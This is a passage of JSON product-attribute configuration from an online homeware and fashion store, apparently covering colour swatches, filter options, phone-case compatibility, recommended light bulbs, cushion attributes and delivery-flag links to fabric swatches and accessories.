","swatch":"#0015ff","hasColor":true,"indexable":0},{"value":2013,"label":"Copper","swatch":"#993c1a","hasColor":true,"indexable":0},{"value":26892,"label":"Copper ","swatch":"#993c1a","hasColor":true,"indexable":0},{"value":27301,"label":"Coral ","swatch":"#f07676","hasColor":true,"indexable":0},{"value":2004,"label":"Coral","swatch":"#f07676","hasColor":true,"indexable":0},{"value":2018,"label":"Cream ","swatch":"#ffebc9","hasColor":true,"indexable":0},{"value":27610,"label":"Cream","swatch":"#ffebc9","hasColor":true,"indexable":0},{"value":2117,"label":"Crocus","indexable":0},{"value":2116,"label":"Currant","swatch":"#5c095c","hasColor":true,"indexable":0},{"value":2122,"label":"Dark Blue","indexable":0},{"value":46213,"label":"Dark Wash","swatch":"#080e38","hasColor":true,"indexable":0},{"value":2130,"label":"Delft","indexable":0},{"value":2174,"label":"Dove","swatch":"#dbdbbf","hasColor":true,"indexable":0},{"value":2029,"label":"Duck Egg","swatch":"#79bd9c","hasColor":true,"indexable":0},{"value":2111,"label":"Dusk","swatch":"#666166","hasColor":true,"indexable":0},{"value":26931,"label":"Dusty Pink","swatch":"#f2bae0","hasColor":true,"indexable":0},{"value":2112,"label":"Emerald","swatch":"#058a27","hasColor":true,"indexable":0},{"value":2181,"label":"Fig","indexable":0},{"value":2168,"label":"Fir","swatch":"#0e4206","hasColor":true,"indexable":0},{"value":27,"label":"Fuchsia","swatch":"#fc009b","hasColor":true,"indexable":0},{"value":2170,"label":"Grape","swatch":"#52334b","hasColor":true,"indexable":0},{"value":24,"label":"Graphite","swatch":"#403e40","hasColor":true,"indexable":0},{"value":16,"label":"Green ","swatch":"#0abf10","hasColor":true,"indexable":0},{"value":26355,"label":"Green","swatch":"#0abf10","hasColor":true,"indexable":0},{"value":2199,"label":"Green & Blue","indexable":0},{"value":2000,"label":"Grey","swatch":"#787878","hasColor":true,"indexable":0},{"value":27197,"label":"Grey ","swatch":"#787878","hasColor":true,"indexable":0},{"value":27802,"label":"Gold ","swatch":"#ffcc00","hasColor":true,"indexable":0},{"value":1998,"label":"Gold","swatch":"#ffcc00","hasColor":true,"indexable":0},{"value":2010,"label":"Gunmetal","swatch":"#615a61","hasColor":true,"indexable":0},{"value":2169,"label":"Indigo","swatch":"#09097a","hasColor":true,"indexable":0},{"value":2293,"label":"Ivory","indexable":0},{"value":2026,"label":"Jade","swatch":"#1e8a6f","hasColor":true,"indexable":0},{"value":2031,"label":"Khaki","swatch":"#274a0a","hasColor":true,"indexable":0},{"value":2123,"label":"Light Blue","swatch":"#96bdff","hasColor":true,"indexable":0},{"value":2042,"label":"Lilac","swatch":"#d9b9d9","hasColor":true,"indexable":0},{"value":27090,"label":"Lilac ","swatch":"#d9b9d9","hasColor":true,"indexable":0},{"value":2297,"label":"Light Grey","swatch":"#c2bac2","hasColor":true,"indexable":0},{"value":2121,"label":"Light Pink","swatch":"#ff9ee8","hasColor":true,"indexable":0},{"value":2166,"label":"Lime","swatch":"#7dd93f","hasColor":true,"indexable":0},{"value":2115,"label":"Marine","swatch":"#2056b3","hasColor":true,"indexable":0},{"value":2019,"label":"Metallic","indexable":0},{"value":2128,"label":"Midnight","indexable":0},{"value":40217,"label":"Shimmer","indexable":0},{"value":2012,"label":"Mint ","swatch":"#84e8b8","hasColor":true,"indexable":0},{"value":26373,"label":"Mint","swatch":"#84e8b8","hasColor":true,"indexable":0},{"value":40552,"label":"Pink & Gold","indexable":0},{"value":40553,"label":"Green & Gold","indexable":0},{"value":2047,"label":"Monochrome","swatch":"#000000","hasColor":true,"indexable":0},{"value":2001,"label":"Multi","swatch":"\/swatch\/m\/u\/multi.jpg","hasImage":true,"indexable":0},{"value":26802,"label":"Multi ","swatch":"\/swatch\/m\/u\/multi.jpg","hasImage":true,"indexable":0},{"value":40259,"label":"Dark Grey","indexable":0},{"value":2172,"label":"Mulberry","swatch":"#91092f","hasColor":true,"indexable":0},{"value":2194,"label":"Mustard","swatch":"#c9890a","hasColor":true,"indexable":0},{"value":40267,"label":"Sage & Cream","indexable":0},{"value":2294,"label":"Natural","indexable":0},{"value":26482,"label":"Natural ","indexable":0},{"value":46000,"label":"Navy Blue\/Black","indexable":0},{"value":27299,"label":"Navy ","swatch":"#102a78","hasColor":true,"indexable":0},{"value":2015,"label":"Navy","swatch":"#102a78","hasColor":true,"indexable":0},{"value":46014,"label":"Spice","indexable":0},{"value":2023,"label":"Neon","indexable":0},{"value":2048,"label":"Neutral","indexable":0},{"value":2049,"label":"Nude","swatch":"#cc7b60","hasColor":true,"indexable":0},{"value":2114,"label":"Ocean","swatch":"#008585","hasColor":true,"indexable":0},{"value":2182,"label":"Ochre","indexable":0},{"value":2162,"label":"Olive","swatch":"#bab76c","hasColor":true,"indexable":0},{"value":2011,"label":"Orange","swatch":"#ff5100","hasColor":true,"indexable":0},{"value":38633,"label":"Orange ","swatch":"#ff5100","hasColor":true,"indexable":0},{"value":2175,"label":"Pale Rose","swatch":"#f0d1e6","hasColor":true,"indexable":0},{"value":2039,"label":"Peach","swatch":"#ff906e","hasColor":true,"indexable":0},{"value":2041,"label":"Pearl","swatch":"#eae0c8","hasColor":true,"indexable":0},{"value":26895,"label":"Peony ","swatch":"#f071b9","hasColor":true,"indexable":0},{"value":2163,"label":"Petrol","indexable":0},{"value":2187,"label":"Pewter","indexable":0},{"value":2005,"label":"Pink","swatch":"#e352b0","hasColor":true,"indexable":0},{"value":3999,"label":"Pink ","swatch":"#e352b0","hasColor":true,"indexable":0},{"value":2141,"label":"Pistachio","swatch":"#4f9949","hasColor":true,"indexable":0},{"value":2107,"label":"Primrose","indexable":0},{"value":2003,"label":"Purple","swatch":"#780078","hasColor":true,"indexable":0},{"value":26492,"label":"Purple ","swatch":"#780078","hasColor":true,"indexable":0},{"value":2024,"label":"Raspberry","swatch":"#a30652","hasColor":true,"indexable":0},{"value":2109,"label":"Raven","indexable":0},{"value":17,"label":"Red","swatch":"#f20000","hasColor":true,"indexable":0},{"value":26491,"label":"Red ","swatch":"#f20000","hasColor":true,"indexable":0},{"value":2030,"label":"Rose","swatch":"#f76b8e","hasColor":true,"indexable":0},{"value":2009,"label":"Rose Gold","swatch":"#b35b4b","hasColor":true,"indexable":0},{"value":2051,"label":"Rust","swatch":"#cf2c13","hasColor":true,"indexable":0},{"value":5045,"label":"Rust ","swatch":"#cf2c13","hasColor":true,"indexable":0},{"value":47621,"label":"Turqouise","indexable":0},{"value":27025,"label":"Saffron ","swatch":"#c48c1c","hasColor":true,"indexable":0},{"value":2139,"label":"Saffron","swatch":"#c48c1c","hasColor":true,"indexable":0},{"value":2008,"label":"Sage ","swatch":"#87b383","hasColor":true,"indexable":0},{"value":26842,"label":"Sage","swatch":"#87b383","hasColor":true,"indexable":0},{"value":47718,"label":"Natural\/Blue","indexable":0},{"value":2179,"label":"Sand","indexable":0},{"value":2131,"label":"Shrimp","indexable":0},{"value":48176,"label":"Blue\/Brown","swatch":"Blue\/Brown","hasColor":true,"indexable":0},{"value":1999,"label":"Silver ","swatch":"#b3b3b3","hasColor":true,"indexable":0},{"value":26473,"label":"Silver","swatch":"#b3b3b3","hasColor":true,"indexable":0},{"value":48177,"label":"Black\/White","swatch":"Black\/White","hasColor":true,"indexable":0},{"value":2120,"label":"Sky Blue","swatch":"#25a8c2","hasColor":true,"indexable":0},{"value":48178,"label":"Teal\/Pink","swatch":"Teal\/Pink","hasColor":true,"indexable":0},{"value":48179,"label":"Sage\/Coral","swatch":"Sage\/Coral","hasColor":true,"indexable":0},{"value":2017,"label":"Slate","swatch":"#878787","hasColor":true,"indexable":0},{"value":48407,"label":"Ink","swatch":"Ink","hasColor":true,"indexable":0},{"value":2157,"label":"Stardust","indexable":0},{"value":2191,"label":"Steel","swatch":"#546278","hasColor":true,"indexable":0},{"value":2176,"label":"Stone","indexable":0},{"value":2016,"label":"Tan","swatch":"#ba7541","hasColor":true,"indexable":0},{"value":4092,"label":"Tan ","swatch":"#ba7541","hasColor":true,"indexable":0},{"value":2292,"label":"Taupe","indexable":0},{"value":2020,"label":"Teal","swatch":"#1d8772","hasColor":true,"indexable":0},{"value":26801,"label":"Teal ","swatch":"#1d8772","hasColor":true,"indexable":0},{"value":2173,"label":"Terracotta","swatch":"#db2e03","hasColor":true,"indexable":0},{"value":2177,"label":"Tomato","indexable":0},{"value":26430,"label":"Tortoiseshell","indexable":0},{"value":2007,"label":"Turquoise","swatch":"#39c7d1","hasColor":true,"indexable":0},{"value":2108,"label":"Vermillion","indexable":0},{"value":3642,"label":"Viridian","swatch":"#0a7a46","hasColor":true,"indexable":0},{"value":46495,"label":"Pink\/Orange","indexable":0},{"value":13,"label":"White ","swatch":"#f5f4f4","hasColor":true,"indexable":0},{"value":26474,"label":"White","swatch":"#f5f4f4","hasColor":true,"indexable":0},{"value":46497,"label":"Orange & Pink","indexable":0},{"value":3271,"label":"wine","swatch":"#5c001c","hasColor":true,"indexable":0},{"value":46517,"label":"Black & Gold","indexable":0},{"value":2043,"label":"Wood","indexable":0},{"value":46741,"label":"Pink\/Green","indexable":0},{"value":2002,"label":"Yellow","swatch":"#fff424","hasColor":true,"indexable":0},{"value":26359,"label":"Yellow ","swatch":"#fff424","hasColor":true,"indexable":0},{"value":2118,"label":"Zinnia","indexable":0},{"value":47391,"label":"Ecru","indexable":0},{"value":47673,"label":"Blue Short","indexable":0},{"value":47674,"label":"Blue Regular","indexable":0},{"value":2021,"label":"Pastel","indexable":0},{"value":2197,"label":"Rainbow","indexable":0},{"value":47737,"label":"Red Regular","indexable":0},{"value":2038,"label":"Pastels","indexable":0},{"value":47738,"label":"Red Short","indexable":0},{"value":2037,"label":"Blue\/Gld","indexable":0},{"value":2055,"label":"DuckEgg","indexable":0},{"value":2053,"label":"Hematite","indexable":0},{"value":2046,"label":"Mixed","indexable":0},{"value":2040,"label":"Quartz","indexable":0},{"value":2057,"label":"Gld\/Grn","indexable":0},{"value":2045,"label":"Jasper","indexable":0},{"value":2164,"label":"Stained Ash","indexable":0},{"value":2036,"label":"Pink\/Gld","indexable":0},{"value":2044,"label":"Moonston","indexable":0},{"value":2185,"label":"oatmeal","indexable":0},{"value":2035,"label":"Agate","indexable":0},{"value":2033,"label":"TURQ","indexable":0},{"value":2058,"label":"Slv\/Blue","indexable":0},{"value":2060,"label":"Gry\/Blue","indexable":0},{"value":2034,"label":"HOWLITE","indexable":0},{"value":2028,"label":"Blk\/gold","indexable":0},{"value":2155,"label":"TORT","indexable":0},{"value":2032,"label":"GLD PLT","indexable":0},{"value":2189,"label":"O","indexable":0},{"value":2056,"label":"GRY\/SILV","indexable":0},{"value":2126,"label":"CHARCOAL","swatch":"#363640","hasColor":true,"indexable":0},{"value":2192,"label":"Lavendar","indexable":0},{"value":2295,"label":"Grey\/Gld","indexable":0},{"value":2200,"label":"Gry Marl","indexable":0},{"value":2798,"label":"wine ","swatch":"#5c001c","hasColor":true,"indexable":0},{"value":2298,"label":"Blk\/Wht","indexable":0},{"value":2792,"label":"Blu\/Gld","indexable":0},{"value":2794,"label":"Rose Gld","indexable":0},{"value":2797,"label":"Gold\/Wht","indexable":0},{"value":2799,"label":"BURGANDY","indexable":0},{"value":3184,"label":"Blu\/Pink","indexable":0},{"value":3185,"label":"blk\/slv","indexable":0},{"value":3187,"label":"SLV PLT","indexable":0},{"value":3188,"label":"Seagrass","indexable":0},{"value":3189,"label":"Dark Green","indexable":0},{"value":3191,"label":"lobster","indexable":0},{"value":3192,"label":"Denim","indexable":0},{"value":3193,"label":"FUSCHIA","indexable":0},{"value":3194,"label":"Lt Blue","indexable":0},{"value":3195,"label":"Brights","indexable":0},{"value":3197,"label":"brass","indexable":0},{"value":3198,"label":"Gld\/Org","indexable":0},{"value":3201,"label":"Pink\/Red","indexable":0},{"value":3202,"label":"blk\/gld","indexable":0},{"value":3203,"label":"Wht\/Gold","indexable":0},{"value":3204,"label":"Gld\/Blu","indexable":0},{"value":3205,"label":"RED\/GOLD","indexable":0},{"value":3206,"label":"PINK\/ORA","indexable":0},{"value":3208,"label":"Red\/Pink","indexable":0},{"value":3639,"label":"VIRIDEAN","indexable":0},{"value":3640,"label":"CERULEAN","swatch":"#1878de","hasColor":true,"indexable":0},{"value":3641,"label":"CERULEAN ","swatch":"#1878de","hasColor":true,"indexable":0},{"value":40296,"label":"Sea Blue","indexable":0},{"value":46194,"label":"Orange & Chevron Strap","indexable":0},{"value":46195,"label":"Orange & Floral Strap","indexable":0},{"value":46196,"label":"Black & Grey Strap","indexable":0},{"value":46197,"label":"Black & Animal Strap","indexable":0},{"value":46198,"label":"Black & Rainbow Strap","indexable":0},{"value":46214,"label":"Mid Wash","indexable":0}],"default":"","isSwatch":true,"verbosity":1},{"id":189,"code":"colors","frontend_input":"multiselect","position":5,"label":"Colour","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":2800,"label":"Black","swatch":"#000000","hasColor":true,"indexable":1},{"value":2801,"label":"Blue","swatch":"#381ee6","hasColor":true,"indexable":1},{"value":2802,"label":"Brown","swatch":"#452d0e","hasColor":true,"indexable":1},{"value":2804,"label":"Copper","swatch":"#b87333","hasColor":true,"indexable":0},{"value":28105,"label":"Cream","swatch":"#fffdd0","hasColor":true,"indexable":1},{"value":2805,"label":"Gold","swatch":"#d4ad37","hasColor":true,"indexable":1},{"value":2806,"label":"Green","swatch":"#1b9f54","hasColor":true,"indexable":1},{"value":2807,"label":"Grey","swatch":"#919191","hasColor":true,"indexable":0},{"value":48682,"label":"Metallic","indexable":0},{"value":2809,"label":"Multi","swatch":"#1c1b1c","hasColor":true,"indexable":0},{"value":26400,"label":"Natural","swatch":"#f8f7ed","hasColor":true,"indexable":0},{"value":48393,"label":"Clear","indexable":0},{"value":2810,"label":"Orange","swatch":"#e8a004","hasColor":true,"indexable":1},{"value":2811,"label":"Pink","swatch":"#ffc0cb","hasColor":true,"indexable":1},{"value":2812,"label":"Purple","swatch":"#800080","hasColor":true,"indexable":1},{"value":2813,"label":"Red","swatch":"#f02828","hasColor":true,"indexable":1},{"value":46903,"label":"Rose Gold","swatch":"#cf9b7c","hasColor":true,"indexable":0},{"value":2814,"label":"Silver","swatch":"#c0c0c0","hasColor":true,"indexable":1},{"value":2815,"label":"White","swatch":"#ffffff","hasColor":true,"indexable":1},{"value":2816,"label":"Yellow","swatch":"#ebeb52","hasColor":true,"indexable":1}],"default":"","isSwatch":true,"verbosity":1},{"id":190,"code":"color_gfeed","frontend_input":"select","position":0,"label":"Color (GMC feed)","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47029,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":266,"code":"colspan","frontend_input":"text","position":0,"label":"colSpan","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47068,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":180,"code":"col_span","frontend_input":"text","position":0,"label":"Column Span","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47007,"label":"","indexable":0}],"default":1,"isSwatch":false,"verbosity":1},{"id":191,"code":"commodity_no","frontend_input":"text","position":0,"label":"Commodity number","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47030,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":568,"code":"compartments","frontend_input":"text","position":0,"label":"Number of compartments","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47146,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":982,"code":"compartment_details","frontend_input":"multiselect","position":0,"label":"Compartment details","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48361,"label":"ID window","indexable":0},{"value":48362,"label":"Internal pouch","indexable":0},{"value":48363,"label":"Mobile pocket","indexable":0},{"value":48364,"label":"Removable cardholder","indexable":0},{"value":48365,"label":"Removable cardholder and ID window","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":981,"code":"compatibility","frontend_input":"multiselect","position":0,"label":"Compatibility","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48344,"label":"iPhone 11","indexable":0},{"value":48345,"label":"iPhone 11 Pro","indexable":0},{"value":48346,"label":"iPhone 11 Pro Max","indexable":0},{"value":48347,"label":"iPhone 12","indexable":0},{"value":48348,"label":"iPhone 12 Mini","indexable":0},{"value":48349,"label":"iPhone 12 Pro Max","indexable":0},{"value":48350,"label":"iPhone 13","indexable":0},{"value":48351,"label":"iPhone 13 Mini","indexable":0},{"value":48352,"label":"iPhone 13 Pro","indexable":0},{"value":48353,"label":"iPhone 13 Pro Max","indexable":0},{"value":48354,"label":"iPhone 14","indexable":0},{"value":48355,"label":"iPhone 14 Pro","indexable":0},{"value":48356,"label":"iPhone 14 Pro Max","indexable":0},{"value":48357,"label":"iPhone X","indexable":0},{"value":48358,"label":"iPhone X\/XS","indexable":0},{"value":48359,"label":"iPhone XR","indexable":0},{"value":48360,"label":"iPhone XS Max","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":815,"code":"compatible_bulb","frontend_input":"select","position":0,"label":"Recommended bulb","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40304,"label":"Bar Red LED Light Bulb","indexable":0},{"value":40308,"label":"Calm LED Light Bulb","indexable":0},{"value":40305,"label":"Crescent Moon LED Light Bulb","indexable":0},{"value":40303,"label":"Festa Rainbow LED Light Bulb","indexable":0},{"value":40301,"label":"Hato Heart LED Light Bulb","indexable":0},{"value":40307,"label":"Palm Paradise LED Light Bulb","indexable":0},{"value":40306,"label":"Stars Filament LED Light Bulb","indexable":0},{"value":40298,"label":"Tala Elva LED Light Bulb","indexable":0},{"value":40297,"label":"Tala Gaia LED Light Bulb","indexable":0},{"value":40299,"label":"Tala Globe LED Light Bulb","indexable":0},{"value":40300,"label":"Tala Pluto LED Light Bulb","indexable":0},{"value":40302,"label":"Tenki Lightning Bolt LED Light Bulb","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":949,"code":"content_piece_link","frontend_input":"multiselect","position":0,"label":"Content Piece Link","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46938,"label":"<u><a href=\"\/care-guides\/fashion\/party-wear-care\">Special care for party wear<\/a><\/u>","indexable":0},{"value":46939,"label":"<u><a href=\"\/care-guides\/home-and-furniture\/christmas-decoration-storage\">Christmas decoration storage hacks<\/a><\/u>","indexable":0},{"value":46941,"label":"<u><a href=\"\/inspiration\/bambou-furniture-behind-the-design\">Behind the design: Bambou furniture collection<\/a><\/u>","indexable":0},{"value":46942,"label":"<u><a href=\"\/inspiration\/decorating-your-home-with-mirrors\">9 tips for decorating your home with mirrors<\/a><\/u>","indexable":0},{"value":46943,"label":"<u><a href=\"\/inspiration\/behind-the-design-ocelot\">Behind the design: the Ocelot print<\/a><\/u>","indexable":0},{"value":46944,"label":"<u><a href=\"\/inspiration\/how-to-measure-ring-size\">How to measure your ring size at home<\/a><\/u>","indexable":0},{"value":46945,"label":"<u><a href=\"\/inspiration\/behind-the-design-tigris\">Behind the design: the Tigris collection<\/a><\/u>","indexable":0},{"value":46946,"label":"<u><a href=\"\/inspiration\/just-trade-sustainable-jewellery\">Who is Just Trade?<\/a><\/u>","indexable":0},{"value":46947,"label":"<u><a href=\"inspiration\/behind-the-design-tinta\">Behind the design: Tinta furniture collection<\/a><\/u>","indexable":0},{"value":46948,"label":"<u><a href=\"\/inspiration\/luca-behind-the-design\">Behind the design: Luca rug<\/a><\/u>","indexable":0},{"value":46949,"label":"<u><a href=\"\/inspiration\/behind-the-design-aurelie\">Behind the design: Aur\u00e9lie furniture collection<\/a><\/u>","indexable":0},{"value":46950,"label":"<u><a href=\"\/inspiration\/choosing-a-lamp-shade\">How to choose the best lamp shades for any room<\/a><\/u>","indexable":0},{"value":46951,"label":"<u><a href=\"\/inspiration\/types-of-pearl\">The different types of pearls in our jewellery<\/a><\/u>","indexable":0},{"value":47213,"label":"<u><a href=\"\/inspiration\/how-do-electric-diffusers-work\">How do electric diffusers work?<\/a><\/u>","indexable":0},{"value":47226,"label":"<u><a href=\"\/inspiration\/behind-the-design-tie-dye-ombre\">Behind the design: tie dye & ombre collection<\/a><\/u>","indexable":0},{"value":47273,"label":"<u><a href=\"\/inspiration\/what-are-huggie-earrings\">What are huggie earrings?<\/a><\/u>","indexable":0},{"value":47392,"label":"<u><a href=\"\/care-guides\/home-and-furniture\/rugs\">Rug care guide<\/a><\/u>","indexable":0},{"value":47421,"label":"<u><a href=\"\/inspiration\/behind-the-design-core-candles\">Discover the design process<\/a><\/u>","indexable":0},{"value":47422,"label":"<u><a href=\"\/inspiration\/loha-behind-the-design\">Discover the design story<\/a><\/u>","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":573,"code":"conversion_ring_included","frontend_input":"select","position":0,"label":"Conversion ring included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38398,"label":"Yes","indexable":0},{"value":38399,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":575,"code":"cord_colour","frontend_input":"select","position":0,"label":"Cord colour","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38402,"label":"Grey","indexable":0},{"value":38403,"label":"Black & White","indexable":0},{"value":46452,"label":"White","indexable":0},{"value":46454,"label":"Champagne","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":651,"code":"cord_length","frontend_input":"text","position":0,"label":"Cord length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47164,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":192,"code":"country_of_origin","frontend_input":"text","position":0,"label":"Country of origin","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47031,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":618,"code":"cover_type","frontend_input":"select","position":0,"label":"Cover type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38538,"label":"Hardback","indexable":0},{"value":38539,"label":"Paperback","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":193,"code":"cpc_labels","frontend_input":"text","position":0,"label":"CPC Labels","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47032,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":194,"code":"cpc_tracking_url","frontend_input":"text","position":0,"label":"CPC Tracking Url","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47033,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":809,"code":"cushion_cover_included","frontend_input":"select","position":0,"label":"Cushion cover included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40144,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":853,"code":"cushion_firmness","frontend_input":"select","position":0,"label":"Cushion firmness","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40631,"label":"Firm","indexable":0},{"value":40632,"label":"Soft","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":603,"code":"cushion_inner","frontend_input":"select","position":0,"label":"Cushion inner","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38491,"label":"Polyester","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":808,"code":"cushion_inner_included","frontend_input":"select","position":0,"label":"Cushion inner included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40142,"label":"Yes","indexable":0},{"value":40143,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":195,"code":"custom_dimension_1","frontend_input":"text","position":0,"label":"Custom Dimension 1","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47034,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":196,"code":"custom_dimension_2","frontend_input":"text","position":0,"label":"Custom Dimension 2","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47035,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":197,"code":"custom_dimension_3","frontend_input":"text","position":0,"label":"Custom Dimension 3","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47036,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":198,"code":"custom_dimension_4","frontend_input":"text","position":0,"label":"Custom Dimension 4","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47037,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":199,"code":"custom_label_0","frontend_input":"select","position":0,"label":"Custom Label 0 Bestsellers","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47038,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":200,"code":"custom_label_1","frontend_input":"select","position":0,"label":"Custom Label 1 Price","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2342,"label":"Markdown","indexable":0},{"value":2343,"label":"Full Price","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":201,"code":"custom_label_2","frontend_input":"select","position":0,"label":"Custom Label 2 Seasonality","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47039,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":202,"code":"custom_label_3","frontend_input":"select","position":0,"label":"Custom Label 3 Collections","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47040,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":203,"code":"custom_label_4","frontend_input":"select","position":0,"label":"Custom Label 4 New Items","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47041,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":802,"code":"delivery_flag","frontend_input":"select","position":0,"label":"Delivery Flag","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40160,"label":"A lower delivery rate for greetings cards is available from \u00a31.25","indexable":0},{"value":40174,"label":"<a href='\/homeware\/polyester-square-cushion-inner-339982'>This cushion cover requires a 45x45cm inner, sold separately.<\/a>","indexable":0},{"value":40175,"label":"<a href='\/homeware\/polyester-rectangular-cushion-inner-45x45cm-339981'>Click here to add a 30x50cm cushion inner to your order.<\/a>","indexable":0},{"value":46387,"label":"<a href='\/homeware\/square-polyester-cushion-inner-60x60cm-356263'>This cushion cover requires a 60x60cm inner, sold separately.<\/a>","indexable":0},{"value":47469,"label":"<a href='\/homeware\/polyester-round-bolster-cushion-inner-50x20cm-372165'>This cushion cover requires a 50x20cm inner, sold separately.<\/a>","indexable":0},{"value":47576,"label":"<a href='\/homeware\/polyester-bolster-cushion-inner-32x95cm-345817'>This cushion cover requires a 32x95cm inner, sold separately.<\/a>","indexable":0},{"value":43817,"label":"<a href='\/furniture\/fabric\/all'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46439,"label":"<a href='\/furniture\/fabric\/flora-velvet-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46440,"label":"<a href='\/furniture\/fabric\/luna-sofa-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46441,"label":"<a href='\/furniture\/fabric\/loha-armchair-and-ottoman-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46442,"label":"<a href='\/furniture\/fabric\/loha-rocking-chair-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46443,"label":"<a href='\/furniture\/fabric\/loha-sofa-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46444,"label":"<a href='\/furniture\/fabric\/sofia-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46445,"label":"<a href='\/furniture\/lea-natural-white-faux-sheepskin-fabric-swatch'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46446,"label":"<a href='\/furniture\/fabric\/tress-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46447,"label":"<a href='\/furniture\/fabric\/ola-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46448,"label":"<a href='\/furniture\/fabric\/payen-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46449,"label":"<a href='\/furniture\/fabric\/frank-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46450,"label":"<a href='\/furniture\/fabric\/varese-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46451,"label":"<a href='\/furniture\/fabric\/luna-love-seat-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":47681,"label":"<a href='\/furniture\/fabric\/musa-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":46978,"label":"<a href='\/furniture\/fabric\/rizado-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":47682,"label":"<a href='\/furniture\/fabric\/pambo-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":47683,"label":"<a href='\/furniture\/fabric\/alina-fabric-swatches'>Click here to order a free fabric swatch<\/a>","indexable":0},{"value":47217,"label":"<a href='\/homeware\/category\/plant-pots\/artificial-plants'>Find a plant to match: Shop Artificial Plants<\/a>","indexable":0},{"value":47216,"label":"<a href='\/homeware\/category\/plant-pots'>Find a pot to match: Shop Plant Pots <\/a>","indexable":0},{"value":46208,"label":"<a href='\/homeware\/category\/bedspreads'>Click here to shop all Bedspreads<\/a>","indexable":0},{"value":47329,"label":"<a href='\/homeware\/category\/lighting\/light-bulbs'>Light bulb not included, shop here.<\/a>","indexable":0},{"value":47684,"label":"<a href='\/homeware\/tala-pluto-led-e14-lightbulbs#selection.color=2022'>Light bulb not included. Shop compatible light bulb here.<\/a>","indexable":0},{"value":47685,"label":"<a href='\/gift\/tala-elva-led-light-bulb'>Light bulb not included. Shop compatible light bulb here.<\/a>","indexable":0},{"value":47686,"label":"<a href='\/gift\/tala-gaia-led-light-bulb'>Light bulb not included. Shop compatible light bulb 